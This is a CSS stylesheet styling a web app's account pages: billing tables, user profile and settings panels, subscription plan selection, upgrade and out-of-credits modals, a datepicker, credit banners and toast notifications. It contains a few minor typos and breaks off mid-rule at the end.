.billing-table__cell {
    padding: 22px 16px 22px 12px;
    border-width: 1px;
    border-style: solid;
    border-color: #E3E3E4;
    font-size: 10px;
    line-height: calc(16 / 10);
    letter-spacing: .005em;
    color: #707375;
    white-space: nowrap;
}
.billing-table__cell_th {
    font-weight: 400;
    background-color: #EFEFEF;
}
.billing-table__cell_empty-text {
    text-align: center;
}
.billing-table__head {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.billing-table__head-text {}
.billing-table__head-sort {
    width: 12px;
    height: 12px;
    margin-left: 10px;
}
.billing-table__head-sort_is-active {
    transform: scaleY(-1);
}
.billing-table__number {
    font-weight: 600;
}
.billing-table__status {
    padding: 8px 16px;
    border-radius: 99px;
    font-weight: 500;
    color: var(--color, currentColor);
    background-color: var(--bg, lightgray);
}
.billing-table__status_success {
    --color: #1CAB48;
    --bg: #E3F4E9;
}
.billing-table__status_failed {
    --color: #E2464C;
    --bg: #FBE8E9;
}
.billing-table__status_pending {
    --color: #FFC205;
    --bg: #FFF7E1;
}

@media (min-width: 1200px) {
    .billing-table__cell {
        font-size: 14px;
        line-height: calc(21 / 14);
        letter-spacing: 0;
    }
    .billing-table__head-sort {
        width: 16px;
        height: 16px;
    }
}

.user-billing {
    padding: 12px;
    border-radius: 10px;
    background-color: #fff;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, .05);
}
.user-billing__header {
    display: flex;
    align-items: center;
    padding-top: 0;
    padding-bottom: 0;
    background-color: transparent;
}
.user-billing__title {
    margin-right: 10px;
    font-weight: 600;
    font-size: 14px;
    line-height: calc(20 / 14);
    color: #181D20;
}
.user-billing__header-actions {
    margin-left: auto;
}
.user-billing__body {
    margin-top: 16px;
    overflow-x: auto;
    overflow-y: hidden;
}

@media (min-width: 1200px) {
    .user-billing {
        padding: 16px;
    }
    .user-billing__title {
        font-size: 16px;
        line-height: calc(24 / 16);
    }
}

.user-summary {
    padding: 16px;
    border-radius: 12px;
    background-color: #fff;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, .05);
}
.user-summary__header {
    padding: 0;
    text-align: center;
}
.user-summary__avatar {
    margin-right: auto;
    margin-left: auto;
}
.user-summary__name {
    margin-top: 16px;
    font-weight: 500;
    font-size: 20px;
    line-height: calc(28 / 20);
    color: #181D20;
    overflow: hidden;
    text-overflow: ellipsis;
}
.user-summary__email {
    margin-top: 2px;
    font-weight: 400;
    font-size: 14px;
    line-height: calc(20 / 14);
    color: #707375;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.user-summary__header-actions {
    margin-top: 12px;
}
.user-summary__header-button {
    width: 100%;
}
.user-summary__body {
    margin-top: 24px;
    padding-top: 24px;
    border-top-width: 1px;
    border-top-style: solid;
    border-top-color: #E3E3E4;
}
.user-summary__item {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 16px;
    font-size: 14px;
    line-height: calc(20 / 14);
    color: #525658;
}
.user-summary__label {
    flex-shrink: 0;
}
.user-summary__value {
    margin-left: 20px;
    flex-grow: 1;
    font-weight: 500;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #181D20;
}
.user-summary__body-actions {
    margin-top: 24px;
    display: flex;
}
.user-summary__body-button {
    flex-grow: 1;
    margin-right: 5px;
}

.user-summary__body-button:last-child {
    margin-right: 0;
}


@media (min-width: 1200px) {
    .user-summary {
        padding: 24px;
    }
}

.user-settings {
    padding: 16px;
    border-radius: 12px;
    background-color: #fff;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, .05);
}
.user-settings__header {
    padding: 0;
}
.user-settings__title {
    font-weight: 600;
    font-size: 20px;
    line-height: calc(28 / 20);
    color: #181D20;
}
.user-settings__nav {
    margin-top: 8px;
}
.user-settings__body {
    margin-top: 24px;
}
.user-settings__subtitle {
    font-weight: 600;
    font-size: 20px;
    line-height: calc(30 / 20);
    color: #181D20;
}
.user-settings__group {
    margin-top: 12px;
}
.user-settings__part {
    margin-bottom: 20px;
}
.user-settings__part:last-child {
    margin-bottom: 0;
}
.user-settings__item {
    margin-bottom: 20px;
}
.user-settings__item:last-child {
    margin-bottom: 0;
}

@media (min-width: 1200px) {
    .user-settings {
        padding: 24px;
    }
    .user-settings__title {
        font-size: 24px;
        line-height: calc(32 / 24);
    }
    .user-settings__nav {
        margin-top: 16px;
    }
    .user-settings__group {
        margin-top: 16px;
    }
}

.ctrl-utility {
    position: relative;
    display: grid;
    grid-template-columns: auto 1fr;
    grid-template-rows: auto auto 1fr;
    padding: 12px;
    border-radius: 12px;
    background-color: #fff;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, .05);
    overflow: hidden;
}
.ctrl-utility__icon-box {
    grid-row: span 2;
    width: 40px;
    height: 40px;
    padding: 12px;
    margin-right: 10px;
    color: var(--ic, #717375);
    background-color: var(--ibgc, lightgray);
    border-radius: 8px;
}
.ctrl-utility__icon-box_color_1 {
    --ic: #E24841;
    --ibgc: #FBE6E5;
}
.ctrl-utility__icon-box_color_2 {
    --ic: #E2C740;
    --ibgc: #FEF9E2;
}
.ctrl-utility__icon-box_color_3 {
    --ic: #FF7919;
    --ibgc: #FFEDE0;
}
.ctrl-utility__icon-box_color_4 {
    --ic: #10D0D5;
    --ibgc: #E3FCFD;
}
.ctrl-utility__icon-box_color_5 {
    --ic: #624BD8;
    --ibgc: #E9E6F9;
}
.ctrl-utility__icon-box_color_6 {
    --ic: #3D99F5;
    --ibgc: #E2F0FE;
}
.ctrl-utility__icon-box_color_7 {
    --ic: #79DC47;
    --ibgc: #ECFAE5;
}
.ctrl-utility__icon-box_color_8 {
    --ic: #FF5975;
    --ibgc: #FFE0E6;
}
.ctrl-utility__icon-box_color_9 {
    --ibgc: #FFE6E0;
}
.ctrl-utility__icon-box_color_10 {
    --ibgc: #E2F6FD;
}
.ctrl-utility__icon-box_color_11 {
    --ibgc: #E7E3FD;
}
.ctrl-utility__icon-box_color_12 {
    --ibgc: #FBE5FB;
}
.ctrl-utility__icon-box_color_13 {
    --ibgc: #FBE5E4;
}
.ctrl-utility__icon-box_color_14 {
    --ibgc: #E2F0FD;
}
.ctrl-utility__icon-box_color_15 {
    --ibgc: #FFF5E0;
}
.ctrl-utility__icon-box_color_16 {
    --ibgc: #E2E3FE;
}
.ctrl-utility__icon-box_color_17 {
    --ibgc: #E2FEE6;
}
.ctrl-utility__icon-box_color_18 {
    --ibgc: #FAE2FE;
}
.ctrl-utility__icon-box_color_19 {
    --ibgc: #FEF8E2;
}
.ctrl-utility__icon-box_color_20 {
    --ic: #FFF;
    --ibgc: #FEEBE2;
}
.ctrl-utility__icon-box_color_21 {
    --ic: #FFF;
    --ibgc: #E2EDFE;
}
.ctrl-utility__icon-box_color_22 {
    --ic: #FFF;
    --ibgc: #E1FDE5;
}
.ctrl-utility__icon-box_color_23 {
    --ibgc: #E2FEFC;
}
.ctrl-utility__icon-box_color_24 {
    --ibgc: #FEE2E2;
}
.ctrl-utility__icon-box_color_25 {
    --ibgc: #E2F7FE;
}
.ctrl-utility__icon-box_color_26 {
    --ibgc: #FEF3E2;
}
.ctrl-utility__icon {
    display: block;
    width: 100%;
    height: 100%;
}
.ctrl-utility__name {
    font-weight: 600;
    font-size: 14px;
    line-height: calc(20 / 14);
    color: #181D20;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.ctrl-utility__category {
    margin-top: 2px;
    font-size: 10px;
    line-height: calc(16 / 10);
    letter-spacing: 0.005em;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: var(--catcolor, gray);
}
.ctrl-utility__category_color_orange {
    --catcolor: #F66213;
}
.ctrl-utility__category_color_purple {
    --catcolor: #D61C4E;
}
.ctrl-utility__category_color_blue {
    --catcolor: #1C67CA;
}
.ctrl-utility__category_color_green {
    --catcolor: #247881;
}
.ctrl-utility__description {
    grid-column: span 2;
    margin-top: 8px;
    font-size: 10px;
    line-height: calc(16 / 10);
    letter-spacing: .005em;
    color: #707375;
}
.ctrl-utility__button-open {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
}
.ctrl-utility__button-feature {
    position: absolute;
    top: 12px;
    right: 12px;
    width: 24px;
    height: 24px;
    padding: 5px;
    border-radius: 50%;
    color: #E2464C;
    background-color: #FCE9EA;
}

.ctrl-utility_with_button {}
.ctrl-utility_with_button .ctrl-utility__name,
.ctrl-utility_with_button .ctrl-utility__category {
    margin-right: 28px;
}
@media (min-width: 1200px) {
    .ctrl-utility__icon-box {
        width: 48px;
        height: 48px;
    }
    .ctrl-utility__name {
        margin-top: 3px;
        font-size: 16px;
        line-height: calc(22 / 16);
    }
    .ctrl-utility__category,
    .ctrl-utility__description {
        font-size: 12px;
        line-height: calc(18 / 12);
    }
    .ctrl-utility__description {
        margin-top: 12px;
    }
}

.user-favorite {}
.user-favorite__group {}
.user-favorite__item,
.user-favorite .element-tools {
    margin-bottom: 12px;
}
.user-favorite__item:last-child,
.user-favorite .element-tools:last-child {
    margin-bottom: 0;
}
@media (min-width: 576px) {
    .user-favorite__group {
        display: flex;
        flex-wrap: wrap;
        margin: -5px
    }
    .user-favorite__item,
    .user-favorite .element-tools {
        margin: 5px;
        width: calc(100% / 2 - 5px * 2);
    }
    .user-favorite__item:last-child {
        margin: 5px;
    }
}
@media (min-width: 1025px) {
    .user-favorite__item,
    .user-favorite .element-tools {
        width: calc(100% / 3 - 5px * 2);
    }
}

.user-favorite .element-tools {
    border-radius: 12px;
    background-color: #fff;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, .05);
}
.user-favorite .element-tools .icon_box {
    width: 40px;
    height: 40px;
    padding: 12px;
    margin-right: 10px;
    margin-bottom: 10px;
}
.user-favorite .element-tools .tools_box h4 {
    margin-top: 0;
    margin-bottom: 0;
    font-weight: 600;
    font-size: 14px;
    line-height: calc(20 / 14);
    color: #181D20;
}
.user-favorite .element-tools .catalog-box__tag {
    font-weight: 400;
    font-size: 10px;
    line-height: calc(16 / 10);
    letter-spacing: .005em;
}
.user-favorite .element-tools .tools_box p {
    font-size: 10px;
    line-height: calc(16 / 10);
    letter-spacing: .005em;
    color: #707375;
}
@media (min-width: 1200px) {
    .user-favorite .element-tools .icon_box {
        width: 48px;
        height: 48px;
    }
    .user-favorite .element-tools .tools_box h4 {
        font-size: 16px;
        line-height: calc(22 / 16);
    }
    .user-favorite .element-tools .catalog-box__tag {
        font-size: 12px;
        line-height: calc(17 / 12);
    }
    .user-favorite .element-tools .tools_box p {
        font-size: 12px;
        line-height: calc(17 / 12);
    }
}


.grid-user {
    padding-top: 64px;
    padding-bottom: 80px;
}

.grid-user__summary {
    margin-bottom: 20px;
}

@media (min-width: 768px) {
    .grid-user {
        display: grid;
        grid-template-columns: auto 1fr;
        grid-column-gap: 20px;
        align-items: self-start;
    }
    .grid-user__summary {
        position: sticky;
        top: 20px;
        width: 260px;
        margin-bottom: 0;
    }
    .grid-user__settings {
        min-width: 0;
    }
}

@media (min-width: 1200px) {
    .grid-user {
        padding-top: 48px;
        padding-bottom: 150px;
    }
    .grid-user__summary {
        width: 295px;
    }
}

.ctrl-switcher-type {
    position: relative;
    display: inline-flex;
    align-items: center;
    font-weight: 400;
    color: #707375;
}
.ctrl-switcher-type__field {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    cursor: pointer;
}
.ctrl-switcher-type__visual {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 40px;
    height: 24px;
    margin-right: 8px;
    margin-left: 8px;
    border-radius: 99px;
    background-color: #1CAB48;
    cursor: pointer;
    user-select: none;
}
.ctrl-switcher-type__visual::before {
    content: "";
    position: absolute;
    top: 4px;
    left: 4px;
    width: 16px;
    height: 16px;
    border-radius: 50%;
    background-color: #fff;
    transition-property: left;
    transition-duration: .125s;
    transition-timing-function: ease-in-out;
}
.ctrl-switcher-type__label {
    cursor: pointer;
    user-select: none;
}
.ctrl-switcher-type__label_default {
    order: -1;
    color: #181D20;
    font-weight: 500;
}
.ctrl-switcher-type__label_checked {}
.ctrl-switcher-type__field:checked ~ .ctrl-switcher-type__visual::before {
    left: 20px;
}
.ctrl-switcher-type__field:checked ~ .ctrl-switcher-type__label_default {
    font-weight: 400;
    color: #707375;
}
.ctrl-switcher-type__field:checked ~ .ctrl-switcher-type__label_checked {
    font-weight: 500;
    color: #181D20;
}

.subscription-type {
    display: inline-flex;
    align-items: center;
}
.subscription-type__switcher {
    flex-shrink: 0;
}
.subscription-type__sale {
    flex-shrink: 0;
    padding: 5px;
    border-radius: 99px;
    font-weight: 500;
    font-size: 80%;
    line-height: 1;
    text-transform: uppercase;
    color: #E2464C;
    background-color: #FBE8E9;
    margin-left: 10px;
}

.subscription-summary {}
.subscription-summary__group {}
.subscription-summary__item {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    font-size: 12px;
    line-height: calc(18 / 12);
    letter-spacing: .005em;
    color: #181D20;
}
.subscription-summary__item:not(:last-child) {
    margin-bottom: 16px;
}
.subscription-summary__label {
    margin-right: 10px;
    flex-grow: 1;
}
.subscription-summary__label_main {
    font-weight: 600;
    font-size: 14px;
    line-height: calc(20 / 14);
}
.subscription-summary__value {
    margin-left: auto;
    font-weight: 600;
}
.subscription-summary__value_total {
    color: #1A8FE3;
}
.subscription-summary__value_switcher {
    width: 100%;
    margin-top: 8px;
}

@media (min-width: 768px) {
    .subscription-summary__item {
        font-size: 14px;
        line-height: calc(20 / 14);
        letter-spacing: normal;
    }
    .subscription-summary__label_main {
        font-size: 16px;
        line-height: calc(24 / 16);
    }
    .subscription-summary__value_switcher {
        width: auto;
        margin-top: auto;
    }
}

.user-settings-upload {}
.user-settings-upload__avatar-default {
    margin-left: auto;
    margin-right: auto;
}
.user-settings-upload__actions {
    margin-top: 16px;
    display: flex;
    justify-content: center;
}
.user-settings-upload__button {
    min-width: 120px;
    margin-right: 8px;
}
.user-settings-upload__button:last-child {
    margin-right: 0;
}

.ctrl-check-card {
    position: relative;
    display: inlin-flex;
    align-items: center;
    cursor: pointer;
}
.ctrl-check-card__field {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}

.ctrl-check-card__visual {
    width: 20px;
    height: 20px;
    margin-right: 8px;
    border-width: 1px;
    border-style: solid;
    border-color: #E3E3E4;
    border-radius: 50%;
}
.ctrl-check-card__field:checked ~ .ctrl-check-card__visual {
    border-width: 5px;
    border-color: #1A8FE3;
}

.card-dropdown {}
.card-dropdown__toggle {
    display: flex;
    align-items: center;
    padding: 8px;
    width: 100%;
    border-radius: 8px;
    border-width: 1px;
    border-style: solid;
    border-color: #E3E3E4;
    text-align: left;
    background-color: #fff;
}
.card-dropdown__toggle::after {
    content: none;
}
.card-dropdown__toggle-card {
    margin-right: auto;
}
.card-dropdown__toggle-text {
    display: none;
    margin-right: 5px;
    font-weight: 500;
    font-size: 14px;
    line-height: calc(20 / 14);
    color: #1A8FE3;
}
.card-dropdown__icon-dropdown {
    width: 12px;
    height: 12px;
    color: #1A8FE3;
    transform: var(--icon-transform);
}
.card-dropdown .dropdown-menu {
    width: 100%;
    padding: 8px;
    border-width: 0;
    border-radius: 8px;
    background-color: #fff;
    box-shadow: var(--shadow-1);
}
label.ctrl-check-card.card-dropdown__item {
    display: flex;
    margin-bottom: 16px;
}
label.ctrl-check-card.card-dropdown__item:last-child {
    margin-bottom: 0;
}
.card-dropdown.show {
    --icon-transform: rotate(180deg);
}
@media (min-width: 1200px){
    .card-dropdown__toggle-text {
        display: block;
    }
}

.custom-modal {}
.custom-modal .modal-content {
    border-width: 0;
    background-color: #fff;
    border-radius: 12px;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, .05);
}
.custom-modal .modal-header {
    padding: 16px;
    border-bottom-width: 0;
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
}
.custom-modal .modal-title {
    font-weight: 700;
    font-size: 16px;
    line-height: calc(24 / 16);
    color: #181D20;
}
.custom-modal .modal-body {
    padding: 0 16px;
}
.custom-modal .modal-footer {
    padding: 16px;
    border-top-width: 0;
}

.custom-modal .modal-footer__note {
    width: 100%;
    font-style: italic;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: .005em;
    color: #181D20;
    text-align: center;
    margin-bottom: 8px;
}
.custom-modal .modal-footer_buttons_2 {}
.custom-modal .modal-footer_buttons_2 .ctrl-button {
    flex-grow: 1;
    flex-basis: 30%;
}
@media (min-width: 768px) {
    .custom-modal .modal-dialog {
        max-width: 668px;
    }
    .custom-modal .modal-header {
        padding: 24px;
    }
    .custom-modal .modal-title {
        font-size: 24px;
        line-height: calc(34 / 24);
    }
    .custom-modal .modal-body {
        padding-right: 24px;
        padding-left: 24px;
    }
    .custom-modal .modal-footer {
        padding: 24px;
    }
    .custom-modal .modal-footer__note {
        width: auto;
        flex-grow: 1;
        text-align: left;
    }
    .custom-modal .modal-footer_buttons_2 .ctrl-button {
        flex-grow: 0;
        flex-basis: 152px;
    }
}

.custom-confirmation {}
.custom-confirmation .modal-content {
    max-width: 400px;
    margin: auto;
}
.custom-confirmation .modal-header {
    padding-bottom: 0;
    display: block;
    text-align: center;
}
.custom-confirmation .modal-header__icon-box {
    width: 80px;
    height: 80px;
    padding: 20px;
    margin-right: auto;
    margin-bottom: 24px;
    margin-left: auto;
    border-radius: 50%;
    color: #fff;
    background-color: #E2464C;
}
.custom-confirmation .modal-header__icon {
    display: block;
    width: 100%;
    height: 100%;
}

.custom-confirmation .modal-body {
    color: #828586;
    text-align: center;
}
.custom-confirmation .modal-footer_buttons_2 .ctrl-button {
    flex-grow: 1;
}

@media (min-width: 768px) {

}

.modal-add-new-card .custom-form {
    margin-bottom: -16px;
}

.modal-order-summary .subscription-summary {
    padding-top: 16px;
    margin-top: 16px;
    border-top-width: 1px;
    border-top-style: solid;
    border-top-color: #E3E3E4;
}

.modal-edit-profile .user-settings-upload {
    margin-bottom: 24px;
}

/* custom-datepicker */
.custom-datepicker {}
.custom-datepicker .form-control.is-valid {
    background-image: none;
}
.custom-datepicker .b-form-datepicker {
    border-width: 0;
    padding: 0;
}
.custom-datepicker .b-form-datepicker > .btn[aria-haspopup="dialog"] {
    position: absolute;
    top: 0;
    left: 0;
    border: 0;
    height: 100% !important;
    color: #707375;
    outline: none;
    box-shadow: none;
}

.custom-datepicker .b-form-datepicker > .btn[aria-haspopup="dialog"] > svg {
    margin-top: -2px;
}

.custom-datepicker .b-form-datepicker > .form-control {
    padding-left: 38px;
}

.custom-datepicker .dropdown-menu {
    padding-top: 4px;
    padding-bottom: 0;
}

.custom-datepicker .b-calendar-inner {
    width: auto !important;
}

.custom-datepicker .b-calendar-nav {
    padding-right: 4px;
    padding-left: 4px;
}

.custom-datepicker .b-calendar-grid-caption {
    padding: 4px;
}

.custom-datepicker .b-calendar-grid {
    margin: 4px;
    width: calc(32px * 7 + 2px);
    border-radius: 4px;
    padding: 0;
    overflow: hidden;
}

.custom-datepicker .b-calendar-grid .row {
    margin-right: 0;
    margin-left: 0;
}

.custom-datepicker .b-calendar-grid .btn {
    font-size: 12px;
    padding: 0;
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
}


/* modal-upgrade */
.modal-upgrade {
    background: #fff;
}

.modal-upgrade .modal-dialog {
    max-width: 100%;
    height: 100%;
    margin: -1px 0 0;
}

.modal-upgrade .modal-content {
    border-radius: 0;
    height: inherit;
    border: none;
}

.modal-upgrade .modal-header {
    border: none;
    padding: 104px 24px 0;
    display: block;
}

.modal-upgrade .modal-header .close {
    margin: 0;
    padding: 7px 8px;
    border-radius: 8px;
    border: 1px solid #E3E3E5;
    opacity: 1;
    position: absolute;
    top: 24px;
    right: 100px;
}

.modal-upgrade .modal-title {
    color: #181D20;
    font-weight: bold;
    font-size: 40px;
    flex-grow: 1;
    text-align: center;
    margin-bottom: 12px;
}

.modal-upgrade .modal-header p {
    color: #525658;
    text-align: center;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
}

.modal-upgrade .modal-body {
    padding: 0 24px 60px;
}

.dark-mode .modal-upgrade .modal-title,
.dark-mode .our-plans_title,
.dark-mode .our-plans .btn-secondary,
.dark-mode .our-plans .show>.btn-secondary.dropdown-toggle {
    color: #fff;
}

.dark-mode .modal-upgrade .modal-header p,
.dark-mode .our-plans_price-note {
    color: #c9cacb;
}

.dark-mode .upgrade-tools .tools_box {
    background-color: #273744;
}

.dark-mode .our-plans .form-check-label {
    background-color: #273744;
    color: #fff;
}

.dark-mode .our-plans .dropdown-toggle::after {
    border-right: 2px solid #fff;
    border-bottom: 2px solid #fff;
}

.our-plans {
    margin-top: 56px;
    max-width: 480px;
    margin-left: auto;
    margin-right: auto;
}

.our-plans_title {
    color: #181D20;
    font-size: 18px;
    font-weight: 600;
    line-height: 26px;
}

.our-plans_group {}

.our-plans .form-check {
    margin-top: 16px;
    margin-right: 0;
    display: block;
}

.our-plans .form-check-label {
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #181D20;
    cursor: pointer;
    background: #FFF;
    box-shadow: 3px 10px 40px 0px rgba(24, 29, 32, 0.05);
    border: 1px solid transparent;
    transition: border-color .2s linear;
    padding: 24px;
    border-radius: 8px;
}

.our-plans .form-check-input:checked+.form-check-label {
    border-color: #1A8FE3;
}

.our-plans .form-check-input:checked+.form-check-label .our-plans_check {
    border-color: #1A8FE3;
    background-color: #1A8FE3;
}

.our-plans .form-check-input:checked+.form-check-label .our-plans_check svg {
    opacity: 1;
}

.our-plans_name {
    display: flex;
    align-items: center;
    font-size: 18px;
    font-weight: 600;
    max-width: 50%;
}

.our-plans_check {
    margin-right: 16px;
    width: 24px;
    height: 24px;
    border: 1px solid #E3E3E4;
    color: #fff;
    border-radius: 100%;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: border-color, background-color .2s linear;
}
.our-plans_check svg {
    width: 14px;
    height: 14px;
    opacity: 0;
    transition: opacity .2s linear;
}

.our-plans .form-check-input {
    position: absolute;
    opacity: 0;
    visibility: hidden;
}

.our-plans .form-group {
    margin: 0;
}

.our-plans .btn-secondary {
    padding: 0;
    background-color: transparent;
    border: none;
    color: #181D20;
    text-align: left;
    font-weight: 600;
    font-size: 18px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.our-plans .dropdown .btn-secondary:focus {
    border: none;
    outline: 0;
    box-shadow: none;
}

.our-plans .dropdown .btn-secondary:active {
    background-color: transparent;
    border: none;
    color: #181D20;
    box-shadow: none;
}

.our-plans .show>.btn-secondary.dropdown-toggle {
    background-color: transparent;
    color: #181D20;
}

.our-plans .show>.btn-secondary.dropdown-toggle:focus {
    box-shadow: none;
}

.our-plans .dropdown-toggle::after {
    content: "";
    width: 9px;
    height: 9px;
    border-right: 2px solid #181D20;
    border-bottom: 2px solid #181D20;
    border-top: none;
    border-left: none;
    transform: rotate(45deg);
    z-index: 3;
    margin-left: 8px;
    border-radius: 0 0 3px 0;
}

.our-plans .dropdown-menu {
    width: 100%;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    border-radius: 6px;
    padding: 7px;
    border: none;
    margin-top: 8px;
}

.our-plans .dropdown-item {
    padding: 5px;
    font-size: 14px;
    line-height: 21px;
    color: #707375;
    margin-top: 11px;
}

.our-plans .dropdown-item:first-child {
    margin-top: 0;
}

.our-plans_price {
    text-align: right;
}

.our-plans_price-number {
    font-size: 24px;
    font-weight: 700;
    line-height: 32px;
}

.our-plans_price-note {
    display: block;
    color: #707375;
    font-size: 12px;
    letter-spacing: 0.06px;
}

.our-plans .button {
    display: block;
    margin-top: 16px;
}

.upgrade-tools {
    margin-top: 56px;
    padding: 0;
    background-color: transparent;
}

.upgrade-tools .tools_box {
    border-radius: 8px;
    box-shadow: 3px 10px 40px 0px rgba(24, 29, 32, 0.05);
}

.upgrade-tools .tools_box .icon_box {
    float: none;
    margin-bottom: 10px;
}

.catalog-box .icon_box {
    width: 40px;
    height: 40px;
    border-radius: 8px;
}

.upgrade-tools .tools_box h4 {
    font-size: 18px;
}

.upgrade-tools .tools_box p {
    color: #707375;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0.06px;
}

@media (max-width: 767px) {

    .modal-upgrade .modal-header {
        padding-left: 40px;
        padding-right: 40px;
    }

    .modal-upgrade .modal-title {
        font-size: 28px;
        margin-bottom: 4px;
    }

    .modal-upgrade .modal-header p {
        font-size: 12px;
    }

    .modal-upgrade .modal-header .close {
        top: 24px;
        right: 24px;
    }

    .our-plans {
        margin-top: 40px;
    }

    .our-plans_title {
        font-size: 16px;
    }

    .our-plans .btn-secondary {
        font-size: 14px;
    }

    .our-plans .dropdown-toggle::after {
        margin-top: -4px;
        width: 8px;
        height: 8px;
    }

    .our-plans_price-number {
        font-size: 18px;
        line-height: 26px;
    }

    .our-plans_price-note {
        font-size: 10px;
    }

    .upgrade-tools {
        margin-left: -15px;
        margin-right: -15px;
        margin-top: 40px;
    }

    .upgrade-tools .tools_box h4 {
        font-size: 16pz;
    }

}

@media (max-width: 1199px) {
    .upgrade-tools .catalog-box .tools_box p {
        display: block;
    }
}


/* modal-out-of-content */
.modal-out-of-content {}

.modal-out-of-content .modal-dialog {
    max-width: 410px;
}

.modal-out-of-content .modal-content {
    border-radius: 14px;
}

.modal-out-of-content .modal-icon {
    width: 64px;
    height: 64px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 24px;
    background-color: #FBE8E9;
    border-radius: 50%;
    font-size: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.modal-out-of-content .modal-header {
    border: none;
    padding: 24px 24px 0;
    display: block;
    text-align: center;
}

.modal-out-of-content .modal-header strong {
    font-weight: 500;
    color: #181D20;
}

.modal-out-of-content .modal-title {
    color: #181D20;
    font-weight: 700;
    font-size: 24px;
    flex-grow: 1;
    margin-bottom: 16px;
}

.modal-header p {
    color: #707375;
}

.modal-out-of-content .modal-body {
    padding: 24px;
}

.modal-out-of-content .modal-actions {
    justify-content: center;
}

.modal-out-of-content .modal-actions .btn-action {
    max-width: 120px;
    margin-left: 4px;
    margin-right: 4px;
    font-size: 16px;
    font-weight: 600;
    border-radius: 8px;
}

@media (max-width: 767px) {

    .modal-out-of-content .modal-icon {
        width: 56px;
        height: 56px;
        font-size: 24px;
        margin-bottom: 8px;
    }

    .modal-out-of-content .modal-title {
        font-size: 18px;
    }

    .modal-header p {
        font-size: 12px;
    }

    .modal-out-of-content .modal-actions .btn-action {
        max-width: inherit;
    }
}

.dark-mode .modal-out-of-content .modal-title {
    color: #fff;
}

.dark-mode .modal-header p {
    color: #c9cacb;
}

.dark-mode .modal-out-of-content .modal-header strong {
    color: #fff;
}

/* .credits-remaining */
.credits-remaining {
    border-radius: 4px;
    background: #FDF7E2;
    padding: 8px;
    color: #181D20;
    margin-bottom: 16px;
}

.credits-remaining__group {
    display: flex;
    align-items: center;
}

.credits-remaining__icon {
    color: #EFBE1F;
    flex-shrink: 0;
}

.credits-remaining__info {
    margin-left: 6px;
    flex-grow: 1;
    line-height: 1.2;
}

.credits-remaining__text {
    font-size: 12px;
    letter-spacing: 0.06px;
    font-weight: 500;
}

.credits-remaining__text--note {
    color: #707375;
    font-weight: 400;
    display: block;
}

.credits-remaining__button {
    border-radius: 8px;
    background-color: #EFBE1F;
    box-shadow: 8px 8px 32px 0px rgba(239, 190, 31, 0.24);
    border: none;
    padding: 8px;
    color: #FFF;
    font-size: 12px;
    font-weight: 500;
    line-height: 1.2;
    letter-spacing: 0.06px;
}

.credits-remaining__button:hover {
    background-color: #d7a709;
    color: #FFF;
}

.credits-remaining__button--link {
    background-color: transparent;
    box-shadow: none;
    padding: 0;
    text-decoration: underline;
    color: #EFBE1F;
    border-radius: 0;
}

.credits-remaining__button--link:hover {
    background-color: transparent;
    color: #EFBE1F;
    text-decoration: none;
}

.credits-remaining--big {
    max-width: 360px;
    margin-left: auto;
    margin-right: auto;
    padding: 12px;
}

.credits-remaining--big .credits-remaining__info {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 8px;
}

.credits-remaining--big .credits-remaining__text {
    font-size: 14px;
}

.credits-remaining--big .credits-remaining__icon {
    width: 24px;
    height: 24px;
}

@media (max-width: 960px) {

    .sticky-sidebar .credits-remaining {
        display: none;
    }
}

@media (max-width: 767px) {

    .credits-remaining--big .credits-remaining__text {
        font-size: 12px;
    }

    .credits-remaining__button {
        font-size: 10px;
    }
}

/* .toast */
.toast {
    opacity: 1;
    border-radius: 8px;
    background: #E3F1FB;
    padding: 12px 48px 12px 12px;
    max-width: 565px;
    margin-left: auto;
    margin-right: auto;
    border: none;
    box-shadow: none;
    text-align: left;
    font-size: 14px;
    font-weight: 500;
    color: #181D20;
    position: relative;
}

.toast-body {
    padding: 0;
}

.toast-body__icon {
    padding-right: 8px;
}

.toast-body a {
    text-decoration: underline;
    color: #1A8FE3;
}

.toast-body a:hover {
    text-decoration: none;
}

.toast .close {
    color: #181D20;
    position: absolute;
    right: 12px;
    top: 50%;
    transform: translateY(-50%);
    opacity: 1;
}

.toast--sticky {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99;
    max-width: 100%;
    margin-bottom: 0;
    background: #1A8FE3;
    box-shadow: 0px -5px 40px 0px rgba(26, 143, 227, 0.16);
    border-radius: 0;
    padding-left: 48px;
    padding-top: 16px;
    padding-bottom: 16px;
    text-align: center;
    color: #fff;
    font-size: 16px;
}

.toast__button {
    padding: 8px 16px;
    border-radius: 8px;
    background: #FFF;
    font-size: 12px;
    color: #1A8FE3;
    margin-left: 16px;
}

.toast--sticky .close {
    color: #fff;
    right: 16px;
}

.toast:not(:last-child) {
    margin-bottom: 0;
}

@media (max-width: 767px) {
    .toast--sticky {
        font-size: 14px;
    }

    .toast__button {
